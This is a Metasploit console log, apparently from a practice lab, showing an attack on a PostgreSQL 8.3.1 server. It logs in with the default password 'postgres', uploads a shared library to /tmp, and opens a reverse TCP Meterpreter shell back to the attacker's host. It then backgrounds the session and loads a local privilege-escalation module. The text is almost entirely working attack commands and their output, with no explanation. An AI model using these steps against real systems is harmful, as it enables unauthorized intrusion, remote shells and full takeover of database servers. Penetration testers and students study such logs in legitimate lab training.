 Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.116.128
RHOSTS ⇒ 192.168.116.128
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.116.129
LHOST ⇒ 192.168.116.129
msf6 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD ⇒ postgres
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.116.129:4444
[*] 192.168.116.128:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/dKNuxsna.so, should be cleaned up automatically
[*] Sending stage (989032 bytes) to 192.168.116.128
[*] Meterpreter session 1 opened (192.168.116.129:4444 → 192.168.116.128:51121) at 2022-09-25 11:51:01 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > use exploit/linux/local/udev_netlink